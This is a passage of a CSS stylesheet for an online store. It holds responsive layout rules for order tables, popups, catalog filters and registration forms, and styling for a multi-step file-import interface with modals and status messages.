    line-height: 12px;
    margin-bottom: 24px;
  }
  .request-detail .cart-order {
    padding: 24px 16px;
  }
  .request-detail .cart-order__left {
    width: 100%;
    margin: 0;
  }
  .request-detail .cart-order__right {
    width: 100%;
  }
  .request-detail .cart-order__right .col--3,
  .request-detail .cart-order__right .col--4 {
    margin-bottom: 0;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 17px;
  }
  .request-detail .cart-order .input-wrap--date > span {
    padding-right: 12px;
  }
  .orders {
    position: relative;
    padding: 26px 16px 40px;
    margin-bottom: 16px;
  }
  .orders-title {
    font-size: 24px;
    margin-bottom: 6px;
  }
  .orders-table {
    padding: 0;
    width: 900px;
  }
  .orders-table .tr-header .select .jq-selectbox__select-text {
    padding: 4px 16px 5px;
  }
  .orders-table .tr-header .td {
    padding: 18px 4px 8px;
  }
  .orders-table .td:not(.td--status) {
    padding: 13px 4px;
  }
  .orders .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 16px 40px 11px;
  }
  .orders .table-scroll-x {
    top: 432px;
  }
  .orders .table-scroll-y {
    right: 7px;
    height: 410px;
  }
  .orders .table-scroll-area {
    height: 431px;
  }
  .orders-bot {
    position: absolute;
    bottom: 0;
    padding: 0 16px;
    box-shadow: none;
    border: none;
  }
  .orders-bot__right {
    width: 42%;
    font-size: 12px;
    margin: 0;
  }
  .orders-bot__left {
    width: 58%;
  }
  .orders-bot__left .btn {
    margin-right: 1.5%;
    font-size: 10px;
    padding-top: 30px;
  }
  .orders-bot__left .btn:last-child {
    margin-right: 0;
  }
  .orders-bot__left .btn:before {
    box-sizing: border-box;
    top: 2px;
    border: 1px solid #d5d7e0;
  }
  .orders-bot__left .btn:after {
    top: 2px;
  }
  .orders-bot__left .btn:active:after {
    filter: brightness(100);
  }
  .orders-bot__left .btn:active.btn--checkout:before {
    background-color: #2dc592;
    border-color: #2dc592;
  }
  .orders-bot__left .btn:active.btn--combine:before {
    background-color: #7d9aec;
    border-color: #7d9aec;
  }
  .orders-bot__left .btn:active.btn--cancel:before {
    background-color: #f27c93;
    border-color: #f27c93;
  }
  .orders-detail .request-detail__table {
    padding-bottom: 260px;
    position: relative;
    padding-right: 16px;
  }
  .orders-detail .request-detail__table-x {
    overflow-x: auto;
    padding-bottom: 24px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar {
    display: block;
    height: 5px;
    border: 2px solid #ffffff;
    background-color: #f4f5f7;
    border-radius: 4px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
  }
  .orders-detail .request-detail__table-x .table {
    width: 900px;
  }
  .orders-detail .request-detail__table-x .table .td {
    padding: 8px;
  }
  .orders-detail .request-detail__table-x .table .td:first-child {
    width: 200px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot {
    bottom: 64px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td {
    padding-top: 22px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(4) {
    width: 50%;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(3) {
    display: inline-block;
  }
  .orders-detail .request-detail__table-x .table .tr--export {
    position: absolute;
    bottom: 24px;
    left: 0;
    right: 0;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td {
    width: 100%;
    display: none;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td:last-child {
    display: block;
    text-align: left;
    padding: 0 16px;
  }
  .orders-detail .request-detail__table--main {
    padding-bottom: 245px;
    margin-bottom: 24px;
  }
  .orders-detail .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .orders-detail .request-detail__table--main .table .tr--export {
    right: auto;
    left: 7px;
  }
  .orders-detail__bot {
    padding: 10px 16px 20px;
  }
  .orders-detail__bot .info {
    width: 100%;
    margin: 0 0 21px;
  }
  .orders-detail__bot .table-scroll-holder {
    padding-bottom: 10px;
  }
  .orders-detail__bot .request-detail__table-x .table {
    width: 460px;
  }
  .orders-detail__bot .request-detail__table-x .table .td:first-child {
    width: 250px;
  }
  .orders-detail__bot .col:first-child {
    margin-bottom: 16px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 105px 16px 0;
    bottom: 0;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    display: none;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    max-width: 344px;
    width: 100%;
  }
  .popup-pass .popup-title, .popup-auth .popup-title, .popup-distr .popup-title {
    font-size: 24px;
  }
  .popup-support {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-support .popup-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 20px;
  }
  .popup-support form textarea {
    min-height: 161px;
  }
  .popup-support form button {
    padding: 14px 56px 16px;
    width: 100%;
  }
  .popup-support .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-manager {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-manager .popup-title {
    margin-bottom: 20px;
  }
  .popup-manager .popup-left form {
    padding: 0;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    position: static;
    width: 100%;
  }
  .popup-manager .popup-left form textarea {
    min-height: 161px;
  }
  .popup-manager .popup-left form button {
    position: sticky;
    width: 100%;
  }
  .popup-manager .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-button {
    background-position: right 24px top 20px;
  }
  .catalog-menu__mob {
    padding: 99px 33px 0;
  }
  .catalog-menu__mob-content {
    position: static;
    transform: none;
    max-width: 231px;
  }
  .catalog-menu__mob-content ul {
    padding-bottom: 2px;
    margin-bottom: 21px;
  }
  .catalog-menu__mob-content ul li {
    margin-bottom: 23px;
  }
  .catalog-menu__mob .header-phone {
    margin-bottom: 21px;
  }
  .catalog-menu__mob .catalog-menu__top-btn {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-right: 20px;
    background-size: 16px;
    right: 16px;
    top: 20px;
  }
  .registration {
    margin: 8px 0 40px;
    display: flex;
    flex-direction: column-reverse;
    box-shadow: none;
  }
  .registration .popup-left {
    padding: 23px 40px 7px;
  }
  .registration .popup-left .popup-left__img {
    padding-top: 74%;
    margin-bottom: 67px;
  }
  .registration .popup-left .swiper-pagination {
    bottom: 75px;
  }
  .registration .popup-left .popup-left__text {
    max-width: 250px;
  }
  .registration .swiper-button {
    display: none;
  }
  .registration .input-wrap--2 {
    display: block;
    width: 100%;
    margin: 0 0 23px;
  }
  .registration .popup-left__title {
    line-height: 24px;
    margin-bottom: 8px;
  }
  .registration .popup-right {
    padding-bottom: 18px;
    margin-bottom: 16px;
  }
  .registration .popup-right .popup-title {
    margin-bottom: 46px;
  }
  .registration .popup-right form {
    margin: 0 -8px;
  }
  .registration .popup-right .agree {
    margin: -8px 0 24px;
  }
  .registration .popup-right .popup-button {
    height: 56px;
    width: 100%;
    max-width: 312px;
  }
  .filter-top {
    padding: 14px 16px 8px;
  }
  .filter-top .filter-close {
    right: 16px;
  }
  .filter-content {
    height: auto;
    bottom: 41px;
    border-bottom: 1px solid #dcdce6;
    padding: 16px;
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 8px;
  }
  .filter .range {
    width: calc(100% - 150px);
  }
  .filter .select .jq-selectbox__select-text {
    padding: 7px 16px;
  }
  .filter .select .jq-selectbox__select-text:after {
    right: 0;
  }
  .filter--mode .filter-top {
    bottom: 239px;
  }
  .filter--mode .filter-content {
    padding: 16px 16px 24px;
    height: 198px;
  }
  .filter--mode .filter-item {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter--min form {
    display: block;
  }
  .filter--min .filter-item--price {
    padding: 0;
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter.opened {
    padding-bottom: 55px;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: none;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    font-size: 14px;
    padding: 7px 32px 6px 15px;
    border-color: #dcdce6;
    color: #767c8b;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    width: 11px;
    height: 11px;
    opacity: 0.9;
  }
  .catalog-sort__content .col-2, .catalog-show__content .col-2 {
    display: block;
    width: 100%;
    margin: 0;
  }
  .catalog-sort__content .col-2:first-child .radio + span, .catalog-show__content .col-2:first-child .radio + span {
    letter-spacing: 0.034em;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 16px 13px;
    bottom: 228px;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 22px 16px;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    right: 30px;
    top: 15px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    margin-bottom: 10px;
  }
  .catalog-sort__content button, .catalog-show__content button {
    display: block;
    width: 100%;
    margin-top: 22px;
    padding: 11px 26px;
  }
  .catalog-show__content-items {
    height: 200px;
  }
  .catalog-show__content-top {
    bottom: 252px;
  }
  .catalog-sort__content .col-2:first-child .radio + span span {
    letter-spacing: 0;
    margin-left: 7px;
  }
  .orders-detail__bot .table {
    width: 460px;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: auto;
    height: auto;
    overflow-y: visible;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .orders-detail__bot .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .orders-detail__bot .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 0;
    left: 22px;
    right: 0;
    background-color: #ffffff;
    top: auto;
  }
  .orders-detail__bot .table-scroll-x span {
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .orders-detail__bot .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .orders-detail__bot .table-scroll-holder {
    position: relative;
    padding-bottom: 10px;
  }
  .orders-detail__bot .btn {
    width: 100%;
    max-width: 312px;
    padding: 15px;
    margin-bottom: 16px;
  }
  .section--new form {
    display: block;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin-right: 6px;
  }
  .filter-item--bot .jq-selectbox__dropdown {
    height: 111px !important;
    overflow: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    background: url("/local/templates/collant/images/svg/to-img.svg") no-repeat center #ffffff;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before, .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .gallery-top3 .video-controls {
    display: none;
  }
  .gallery-top3.videoOn .video-controls {
    display: flex;
  }
  .product.grid-view .product-name {
    color: #000000;
  }
  .body--sectionSale .filter--mode .filter-top {
    bottom: 288px;
  }
  .body--sectionSale .filter--mode .filter-content {
    height: 233px;
    bottom: 55px;
    padding-top: 24px;
  }
  .body--sectionSale .filter--mode .filter-item {
    margin-bottom: 24px;
  }
  .body--sectionSale .filter--mode .input {
    border-color: #dcdce6;
  }
  .body--prodDetail .fancybox-container {
    z-index: 99994;
  }
  .order-end {
    padding: 40px 0 60px;
  }
  .order-end__title {
    max-width: 240px;
    margin: 0 auto 24px;
    font-size: 20px;
    line-height: 24px;
  }
  .order-end .str404-img {
    margin: 0 auto;
    padding-top: 60%;
  }
  .ui-datepicker-multi {
    flex-direction: column;
  }
  .clients-requests .table .tr-header .td:last-child .jq-selectbox__dropdown {
    min-width: 180px;
  }
  .product-table__bot {
    flex-wrap: wrap;
  }
  .product-table .product-table__snl {
    transform: translateX(-4px) translateY(-8px);
  }
}
@media (max-width: 640px) {
  .product-table__bot {
    max-width: 100%;
  }
  .offer-notification__text {
    font-size: 14px;
  }
  .offer-notification__btn {
    font-size: 14px;
  }
  .personal-promos ul {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}
@media (max-width: 480px) {
  .filter-mobile {
    margin-bottom: 10px;
  }
  .catalog-top__right {
    float: none;
    text-align: left;
  }
  .product:not(.grid-view) .product-top {
    padding: 15px 15px 10px 15px;
  }
  .product:not(.grid-view) .product-img {
    position: relative;
    top: unset;
    left: unset;
  }
  .product:not(.grid-view) .product-name {
    padding-right: 24px;
  }
  .product:not(.grid-view) .product-info {
    width: calc(100% - 68px);
    padding-left: 10px;
  }
  .product:not(.grid-view) .product-prices {
    padding-left: unset;
  }
  .product:not(.grid-view) .product-ins {
    top: 15px;
    right: 5px;
  }
  .product:not(.grid-view) .product-basket {
    position: static;
    display: inline-block;
    margin-top: 5px;
    padding: unset;
    background: transparent;
  }
  .product.grid-view .product-basket {
    font-size: 10px;
  }
}
.alert {
  margin: 0 0 16px 0;
}

.alert-success {
  color: #048459;
}

.alert-danger {
  color: #c63e59;
}

#modef,
.smart-filter-container-modef {
  display: none;
}

.back-white {
  background: #fff;
}
.back-yellow {
  background: #fdf1db;
}
.back-green {
  background: #e5f8ef;
}

.tr--alert-count .td--1,
.tr--alert-count .td--5,
.tr--alert-count .td--8 input {
  color: #f27c93 !important;
}

.td--alert,
.td--alert input {
  color: #f27c93 !important;
}

/* end scss styles */
/* import */
[x-cloak] {
  display: none !important;
}

.import-2__button-download {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}
.import-2__button-download svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}
.import-2__button-download svg path {
  transition: all 0.3s ease;
}
.import-2__button-download:hover svg path {
  fill: white;
}
.import-2__button--reset {
  background: none;
  border: none;
  outline: none;
  font-size: 16px;
  padding: 0;
}
.import-2__edit-button:hover svg {
  color: white;
}
.import-2__modal-content {
  overflow: auto;
  max-height: 100vh;
}

.import input,
.import button,
.import-2 input,
.import-2 button {
  font-family: "Lato", "Arial", sans-serif;
}

h2.import__title,
h2.import-2__title {
  margin-top: 3rem;
  color: #383d48;
}

.import__sections {
  margin-top: 4rem;
  margin-bottom: 10rem;
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  -moz-column-gap: 1rem;
       column-gap: 1rem; /* 16px */
}

.import__section {
  padding: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import__section-title {
  font-size: 1.25rem;
  line-height: 1.75rem;
  color: #383d48;
  font-weight: bold;
  max-width: 336px;
  display: inline-block;
}

.import__section-list {
  margin-top: 2.25rem;
  padding-left: 16px;
}

.import__section-list li:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import__section-list li::marker {
  color: #048459;
  font-size: 21px;
}

.import__section-link {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import__section-small {
  margin-top: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: #989faf;
}

.import-2__sections {
  margin-top: 2.5rem;
  margin-bottom: 4rem;
}

.import-2__section {
  padding-top: 2rem;
  padding-right: 4rem;
  padding-bottom: 2rem;
  padding-left: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import-2__section:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import-2__section-wrap {
  display: flex;
}

.import-2__number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 9999px;
  background-color: #048459;
  margin-right: 2rem;
  flex-shrink: 0;
}

.import-2__number span {
  font-weight: 600;
  color: white;
}

.import-2__content-wrap {
  margin-right: 32px;
  width: 100%;
}

.import-2__section-title {
  display: inline-block;
  color: #383d48;
  margin-top: 0.5rem;
  font-weight: 700;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.import-2__download-text {
  max-width: 650px;
  margin-top: 1rem;
  margin-bottom: 0px;
}

.import-2__file-wrap {
  display: flex;
}

.import-2__file-wrap + .import-2__file-wrap {
  margin-top: 10px;
}

.import-2__file-name {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  word-wrap: break-word;
  padding: 16px;
  color: #626c81;
}

@media (max-width: 576px) {
  .popup-manager__file-wrapper .import-2__file-name {
    max-width: inherit;
  }
  .import-2__file-delete-button {
    width: 50px !important;
    padding: 0 !important;
  }
}
.import-2__file-delete-button {
  padding: 16px;
  margin-left: 8px;
  background-color: white;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  cursor: pointer;
}

.import-2__file-delete-button svg {
  width: 16px;
  height: 16px;
  color: #a5abc0;
  pointer-events: none;
}

.import-2__file-delete-button:hover svg {
  color: #ff1820;
}

.import-2__button {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import-2__button--mt-10 {
  margin-top: 10px;
}

.import-2__button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__button-subtext {
  margin-top: 0.625rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.import-2__button-white {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-left: auto;
  align-self: flex-start;
  background-color: white;
  color: #048459;
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  flex-shrink: 0;
}

.import-2__button-red, .import-2__button-red:hover {
  background-color: #dc3545;
  border-color: #dc3545;
}

.import-2__button-download:not(.import-2__button-download--type-2) svg {
  width: 10px;
  height: 12px;
  margin-left: 8px;
}

.import-2__form-wrap {
  max-width: 700px;
  margin-top: 20px;
}

.import-2__form-buttons-wrap {
  display: flex;
  justify-content: space-between;
}

.import-2__select-button {
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  padding-left: 1rem;
  padding-right: 1.5rem;
  padding-bottom: 1rem;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__select-button:hover {
  background-color: white !important;
  color: #233863 !important;
  border-color: #048459 !important;
}

.import-2__select-button.active {
  background-color: white;
  color: #233863;
  border-color: #048459;
}

.import-2__select-button.chosen {
  color: #233863;
}

.import-2__select-button svg {
  width: 10px;
  height: 6px;
  color: #8d95ac;
}

.import-2__form-select {
  display: none;
  position: absolute;
  left: 0;
  top: calc(100% + 12px);
  width: 100%;
  background-color: white;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-right: 16px;
}

.import-2__form-select-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow-y: auto;
  max-height: 283px;
}

.import-2__form-select-list::-webkit-scrollbar {
  width: 2px;
}

.import-2__form-select-list::-webkit-scrollbar-track {
  background-color: #f0f1f5;
}

.import-2__form-select-list::-webkit-scrollbar-thumb {
  background-color: #048459;
}

.import-2__form-select-list li {
  padding: 10px 16px;
  cursor: pointer;
}

.import-2__form-select-list li:hover {
  background-color: #f3f4f6;
}

.import-2__select-item-title {
  color: #233863;
}

.import-2__form-select-list li p {
  font-size: 12px;
  line-height: 16px;
  color: #626c81;
  margin-top: 6px;
}

.import-2__edit-button {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__edit-button svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}

.import-2__edit-button:hover {
  background-color: white;
  border-color: #dcdce6;
}

.import-2__form-section {
  margin-top: 8px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 383px;
}

.import-2__form-section--first {
  margin-top: 16px;
}

.import-2__form-section label {
  flex: 1;
  color: #626c81;
}

.import-2__form-section button {
  margin: 0 8px;
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.import-2__form-section input {
  margin-left: 10px;
  padding: 16px;
  max-width: 100px;
  width: 100%;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-weight: 600;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 991px) {
  .import-2__form-section input {
    margin-right: 0;
    margin-left: 0;
  }
}

.import-2__form-section .jq-selectbox {
  max-width: 100px;
  width: 100%;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
}
.import-2__form-section .jq-selectbox__select-text {
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #233863;
}
.import-2__form-section .jq-selectbox__dropdown {
  top: 100% !important;
}

.import-2__form-section input::-moz-placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__form-section input::placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__button-start:disabled {
  background-color: #a5abc0;
  border-color: #a5abc0;
}

.import-2__button-wrapper {
  width: 100%;
}

.import-2__button-loaded {
  margin-top: 10px;
}

.import-2__button-wrapper .import-2__button-loaded:not(.import-2__button--mt-10) {
  margin-top: 0;
}

.import-2-collapse {
  margin-top: 20px;
}

.import-2-collapse-item {
  width: 100%;
  border: 1px #DCDCE6 solid;
  padding: 16px;
  margin-bottom: 15px;
}

.import-2-collapse-item:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__header {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.import-2-collapse-item__title {
  margin-top: 0;
  text-align: left;
  color: #383d48;
}

.import-2-collapse-item__date-update {
  font-size: 16px;
  font-weight: normal;
  color: #048459;
  display: block;
  line-height: 1.4;
}

.import-2-collapse-item__arrow {
  width: 36px;
  height: 36px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #048459;
  color: #FFF;
  transform: rotateY(180deg);
  border-radius: 9999px;
  border: 1px solid transparent;
  flex-shrink: 0;
}

.import-2-collapse-item__arrow--mr16 {
  margin-right: 16px;
}

.import-2-collapse-item__arrow--active {
  transform: none;
  border-color: #DCDCE6;
  background-color: #EEEFF1;
  color: #626C81;
}

.import-2-collapse-item__body {
  padding: 16px 16px 0 16px;
}

.import-2-collapse-item__sections {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 30px;
  border-top: 1px #DCDCE6 solid;
}

.import-2-collapse-item__section {
  width: 100%;
  flex: 1 1 25%;
  max-width: 25%;
  padding: 0 15px;
}

.import-2-collapse-item__section-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #048459;
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.import-2-collapse-item__section-list {
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list > li {
  margin-bottom: 5px;
}

.import-2-collapse-item__section-list > li:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__section-list > li > a {
  font-size: 13px;
  border-bottom: 1px solid transparent;
  padding-bottom: 2px;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  overflow: hidden;
}

.import-2-collapse-item__section-list:hover > a {
  border-bottom-color: #048459;
}

.import-2__modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99;
  display: flex;
}

.import-2__modal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(27, 34, 48, 0.8);
}

.import-2__modal-content {
  z-index: 100;
  background-color: white;
  border-radius: 8px;
  padding: 56px 64px 64px;
  margin: auto;
  position: relative;
}

.import-2__modal-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  font-weight: 700;
  margin-left: 8px;
}

.import-2__modal-settings-wrap {
  margin-top: 40px;
  padding: 16px 56px 16px 24px;
  display: flex;
  background-color: #f3f4f6;
  border: 1px solid #dcdce6;
  border-radius: 8px;
}

.import-2__modal-setting-section {
  display: flex;
  flex-direction: column;
  width: 100px;
  margin-left: 8px;
}

.import-2__modal-setting-section span {
  font-size: 12px;
  line-height: 16px;
  color: #233863;
}

.import-2__modal-setting-section input {
  margin-top: 6px;
  padding: 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::-moz-placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-settings-name {
  width: 320px;
  margin-left: 0;
}

.import-2__modal-settings-name span {
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
}

.import-2__modal-settings-name input {
  margin-top: 19px;
}

.import-2__modal-settings-button {
  margin-top: 30px;
  padding: 16px 40px;
}

.import-2__modal-settings-button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__remove-settings-button {
  margin-left: 10px;
  background: #dc3545;
  border-color: #dc3545;
}

.import-2__remove-settings-button:hover {
  background: #842029;
  border-color: #842029;
}

.import-2__modal-close-button {
  position: absolute;
  top: 56px;
  right: 64px;
  color: #5e636f;
  background: transparent;
  border: none;
  cursor: pointer;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-close-button svg {
  width: 10px;
  height: 10px;
  margin-left: 8px;
}

.import-2__modal-example .import-2__modal-content {
  padding: 40px 48px;
}

.import-2__modal-example .import-2__modal-close-button {
  top: 40px;
  right: 48px;
}
.import-2__modal-example .import-2__modal-close-button span {
  display: none;
}
.import-2__modal-example .import-2__modal-close-button svg {
  margin-left: unset;
}

.import-2__modal-example-wrap {
  position: relative;
}

.import-2__modal-example-top {
  position: absolute;
  left: 24px;
  top: -10px;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.import-2__modal-example-top span {
  width: 92px;
  text-align: center;
}

.import-2__modal-example-top span:not(:first-of-type) {
  margin-left: 8px;
}

.import-2__modal-example-left {
  position: absolute;
  left: 8px;
  top: 24px;
  width: auto;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
  flex-direction: column;
}

.import-2__modal-example-left span {
  height: 48px;
  display: flex;
  align-items: center;
}

.import-2__modal-example-left span:not(:first-of-type) {
  margin-top: 8px;
}

.import-2__modal-example-grid-wrap {
  margin-top: 72px;
  padding-top: 24px;
  padding-left: 24px;
  display: grid;
  grid-template-columns: repeat(7, 92px);
  grid-template-rows: repeat(5, 48px);
  grid-gap: 8px;
  grid-row-gap: 8px;
}

.import-2__modal-example-grid-wrap div {
  background-color: #f0f1f5;
  border-radius: 8px;
  color: #989faf;
  font-size: 12px;
  line-height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.import-2__modal-example-grid-wrap .import-2__modal-example-active {
  background-color: #e0f1ea;
  color: #048459;
  position: relative;
}

.import-2__example-active-number {
  color: white;
  z-index: 2;
}

.import-2__example-barcode-active {
  position: absolute;
  left: 419px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-quantity-active {
  position: absolute;
  left: 519px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-price-active {
  position: absolute;
  left: 619px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-first-number-active {
  position: absolute;
  left: 0;
  top: 76px;
  height: 56px;
  background-color: #048459;
  border-radius: 8px;
  width: 730px;
}

.import-2__modal-example-caption {
  margin-top: 32px;
  text-align: center;
  color: #383d48;
}

.import-2__success-block {
  background-color: white;
  border-radius: 8px;
  padding: 64px 100px 116px;
  margin-top: 64px;
  margin-bottom: 64px;
}

.import-2__success-header {
  display: flex;
  align-items: center;
  gap: 20px;
}

.import-2__success-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  margin-top: 16px;
  font-weight: bold;
}

.import-2__success-text {
  margin-top: 16px;
  max-width: 432px;
  color: #383d48;
}

.import-2__success-text > a {
  color: #048459;
  text-decoration: underline;
}

.import-2__success-buttons {
  display: flex;
  flex-wrap: wrap;
}

.import-2__success-button {
  margin-top: 32px;
  padding: 16px 40px;
}

.import-2__success-button + .import-2__success-button {
  margin-left: 15px;
}

.import-2__success-ok {
  margin-top: 12px;
  padding: 24px;
  background-color: rgba(4, 132, 89, 0.12);
  border-radius: 8px;
  color: #048459;
  max-width: 544px;
}

.import-2__success-ok-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert {
  margin-top: 40px;
  padding: 24px;
  background-color: #FFD5D7;
  border-radius: 8px;
  color: #C6050B;
  max-width: 544px;
}

.import-2__success-alert-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert--scroll {
  max-height: 300px;
  overflow: auto;
}

.import-2__success-ok-message span,
.import-2__success-alert-message span {
  display: inline-block;
}

.import-2__success-ok-message span:not(:first-of-type),
.import-2__success-alert-message span:not(:first-of-type) {
  margin-top: 12px;
}

.import-2__success-alert-link {
  display: inline-block;
  color: #dc3545;
  margin-top: 20px;
  border-bottom: 1px dotted;
}

.import-2__new-settings-response {
  margin-top: 16px;
}

.import-2__start-import, .import-2__attention-import {
  display: block;
  margin-bottom: 16px;
}

.import-2 .success {
  color: #198754;
}

